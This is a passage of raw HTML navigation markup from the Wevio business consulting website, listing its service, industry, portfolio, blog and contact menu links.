href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-stm_service-parent mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-current-menu-item mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/" aria-current="page">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item 